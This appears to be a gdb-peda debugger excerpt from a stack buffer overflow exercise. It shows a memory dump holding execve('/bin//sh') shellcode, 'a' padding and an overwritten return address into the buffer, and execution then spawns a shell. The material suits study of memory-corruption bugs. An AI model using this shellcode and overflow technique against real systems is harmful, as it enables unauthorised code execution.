 gdb-peda$ set *0xffffd70c=$esp
gdb-peda$ x/80xb $esp
0xffffd6c8: 0x31 0xc0 0x50 0x68 0x2f 0x2f 0x73 0x68
0xffffd6d0: 0x68 0x2f 0x62 0x69 0x6e 0x89 0xe3 0x50
0xffffd6d8: 0x53 0x89 0xe1 0x31 0xd2 0x31 0xc0 0xb0
0xffffd6e0: 0x0b 0xcd 0x80 0x61 0x61 0x61 0x61 0x61
0xffffd6e8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6f0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6f8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd700: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd708: 0x61 0x61 0x61 0x61 0xc8 0xd6 0xff 0xff
0xffffd710: 0x00 0x00 0x00 0x00 0xa4 0xd7 0xff 0xff
gdb-peda$ continue
Continuing.
process 46 is executing new program: /bin/zsh5
$